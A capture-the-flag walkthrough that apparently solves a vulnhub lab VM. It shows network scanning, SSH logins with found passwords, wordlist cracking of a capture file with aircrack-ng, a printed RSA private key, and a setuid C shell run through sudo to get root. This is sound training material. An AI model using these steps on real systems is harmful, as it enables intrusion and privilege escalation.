Overview:


Pumpkin Raising Machine IP Address: 192.168.56.26
My Machine IP Address: 192.168.56.1
Mission:


To gain access to root and read the flag file Flag.txt.
To know the IP address of the Target Machine:


sudo arp-scan --interface=vboxnet0 192.168.56.1/24

Scanning the Network



nmap -sC -sV -p- 192.168.56.26 -o nmap.log
- sC default nmap script
- sV reveal what services are running on the target machine with respective version numbers
-p- it means scan all the ports (65535)
-o ouput save to nmap.log

When I look at the vm, I can see that there is start:here. I tried ssh with start as username and here as the password

Since the user “start” not a sudo user therefore, I was not able to know what sudo command it could run.


However, there were two folders.
Both awesome_work and this_will_surely_work are ASCII text file.

bluepill has a shorten link, I am afraid it might automatically do some drive-by attack at hind, so let’s do a virustotal scan.

Virustotal report didn’t show any threat. (nevertheless, some good cryptor could bypass such scan and let’s not discuss it here)
Now, let’s unshorten the link. There are many free services available online and you can choose based on your preference.



Ok, it’s just a rabbit hole.
cat redpill/this_will_surely_work


Another rabbit hole : (


Let’s enumerate the target machine, whether it has only binary or file which has enabled SUID or SGID.
find / -perm 0777 -type f 2>/dev/null


Since, I am using uBuntu Desktop, I need to install openssh-server package to receive binaries from the target machine.
sudo apt install openssh-server -y
sudo systemctl start ssh

scp /var/log/.dist-manage/wytshadow.cap researcher@192.168.56.1:/home/researcher/vulhub/Troll3/2
Narration: I am trying to transfer wytshadow.pcap file from the victim machine to my local machine at /home/researcher/vulhub/Troll3/2

Transfer the gold_star.txt (looks like it is list of password dictionary)

We can analyze the wytshadow.cap with Wireshark (GUI) software. However, we will try to analyze it with tcpdump (Terminal) software.
tcpdump pending
By the look of it, I am going to guess wytshadow as username and password are in the .cap file.

We can crack the password using aircrack-ng package with password dictionary list which we got from the victim machine – gold_star.txt .
aircrack-ng -w gold_star.txt wytshadow.cap

gaUoCe34t1
ssh wytshadow@192.168.56.26
password: gaUoCe34t1

./oohfun
control+c to stop the execution
I checked crontab and no entry was there.
let’s figure out whether any sudo enabled binary is there.
password: gaUoCe34t1
Yes, we got something

Let’s checkout nginx configuration file, enumerate on which port it is listening. You might think why I am all of sudden taking interest in the config file. It’s because sudo is enabled on nginx. Therefore, I am trying to find some information which could be leveraged.
cat /etc/nginx/sites-enabled/default

You can see that there is a service Lynx is going to run on port 8080, if nginx runs.
Let’s verify whether is there any process running with port 8080.
netstat -ntap

Actually, this is a redundant task because we know that from the nmap.log result, we can conclude that no service is running on port 8080.
Anyway, let’s start the nginx service and, I need to google and get to know little bit about Lynx service
/usr/sbin/service nginx start
now, Lynx is listening at port 8080.

I understood now the usage of Lynx. It is more like a browser for the command line. You can read more from here.
For our purpose, what we can do is
lynx http://192.168.56.26:8080

genphlux:HF9nd0cR!
ssh genphlux@192.168.56.26
password: HF9nd0cR!

ls
cat maleus
copied the content of the maleus to key

-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwz5Hwer48U1t/Qi9JveuO+Z7WQlnmhOOs/2pZ0he/OyVsEFv
DsGib1wu/N8t+7h9JZK9x2GL33TXQBVCy6TxES90F1An+2DSza6lJPCyhcgK/DEp
yxSVt32A+lFo+PQJV6QYZlpRkek0MjUw5y/E5qZwdBypC55C4QzgQBN3+Lnuhuk4
u52xcK9/6/2N7JZCNYA21Tp1Uy9mty/65IT7OwKJd2rXp3O6rZYTD/vPl+Rt/LtN
gA1DbDODq0NCmvcrZL+SafSj+MABA3LCERw01gA4RMdyxJU6hVfjeSKOdwDQOGWe
eAVCL2GR/frwyf+rfN1kbpdw/RGXWWwVANMcaQIDAQABAoIBAGNudFztrZo2NK2I
pcwSl0kqN+dAQuLU0vgXVw6ibL2iPxlkOYrqUi8kY0mk32YyrolUEhJYO0Ox3W1l
Zn8PoTV/VUAKMlJzHOhi6PfHHSPEnNOSthYWhajM4cKZczxWC+v2RfbaSHBms45e
SGl0inJskRiRAAZKswSp6gq334FrS6Dwy1tiKvzCfR3kLQghV5U/PhFZCsq3xvAw
eXPx2toNtU2gYSGrKWTep+nAKM1neBxeZAujYuN4xJ5/Th2y0pyTvX9WEgzKPJ/G
PlYZYCUAKPCbabYSuZckjeiN1aS52AIFedECBfAIezOr08Wx/bI/xCOgBxrQgPrK
kRvlOYECgYEA5eCIEfdLhWdg3ltadYE0O5VAoXKrbxYWqSyw1Eyeqj0N1qD9Rsvg
jIQJazV5JcVBIF54f/jlCJozR5s5AELrY0Z/krea1lF5ecOSUQE3tp94298xzO3g
7BBe3g6pD56Cya/Vo0+YVQmAnBHLh6QIYvUUXXN2IyceT8fhEx5JA+sCgYEA2W4z
KKMVAdPxKcjVks1zdGmVlj1RsUkakYuLWV3jQe2w1naJrc37Khy5eWZaRJhXqeBb
1cvTMa+r/BF7jvItxglWoBJqXDxKI0a6KqWtloZL2ynoaBkAhR2btob6nSN63Bpg
ZYJKY1B5yYbDHK4k6QT7atn2g6DAv/7sW6skj/sCgYA16WTAIek6TjZvr6kVacng
N27C7mu6T8ncvzhxcc68SjlWnscHtYTiL40t8YqKCyrs9nr4OF0umUtxfbvujcM6
syv0Ms9DeDQvFGjaSpjQYbIsjrnVP+zCMEyvc2y+1wQBXRWTiXVGbEYXVC0RkKzO
2H+AMzX/pIr9Vvk4TJ//JQKBgFNJcy9NyO46UVbAJ49kQ6WEDFjQhEp0xkiaO3aw
EC1g7yw3m+WH0X4AIsvt+QXtlSbtWkA7I1sU/7w+tiW7fu0tBpGqfDN4pK1+mjFb
5XKTXttE4lF9wkU7Yjo42ib3QEivkd1QW05PtVcM2BBUZK8dyXDUrSkemrbw33j9
xbOhAoGBAL8uHuAs68ki/BWcmWUUer7Y+77YI/FFm3EvP270K5yn0WUjDJXwHpuz
Fg3n294GdjBtQmvyf2Wxin4rxl+1aWuj7/kS1/Fa35n8qCN+lkBzfNVA7f626KRA
wS3CudSkma8StmvgGKIU5YcO8f13/3QB6PPBgNoKnF5BlFFQJqhK
-----END RSA PRIVATE KEY-----
chmod 400 key
In my opinion, there might be username maleus and ssh key is the above key. Shall we try that ?
ssh maleus@192.168.56.26 -i key

indeed, it did work!
ls
dont_even_bother
file dont_even_bother
We understood it is an ELF 64-bit LSB executable.

Let’s execute it. (This approach is risk and provided you are a malware analyst, don’t execute anything on your host machine but virtual machine).
./dont_even_bother
It is expecting a password and I did try things which I could think of. No luck 🙁

Let me run a strings command
strings dont_even_bother | less
We got something interesting
screenshot
xl8Fpx%6


just a rabbit hole
cat /etc/os-release
VERSION="18.04.2 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.2 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
I am a little desperate here because I was not able to find anything useful. I checked the kernel version, OS release, crontab entries, history, etc..
When I tried
cat .viminfo | less
guess what I got ?

password: B^slc8I$ (I am not sure the use of it).

Shall we try sudo -i ?
No, it is not the password: B^slc8I$ (let’s keep with us a little while)
I tried sudo -l
password: B^slc8I$
Yeh! Finally…

We can use an exploit to escalate the privilege to root user.. because dont_even_bother is running with root privilege..
vi dont_even_bother
#include
#include
#include<sys/types.h>
int main()
{
setuid(geteuid());
system("/bin/bash");
return 0;
}
:wq! (To get out from vim – for new users)
source code credit
To compile it
gcc dont_even_bother.c -o dont_even_bother
some gibberish error may come, don’t worry about those..
Let’s execute our code
sudo ./dont_even_bother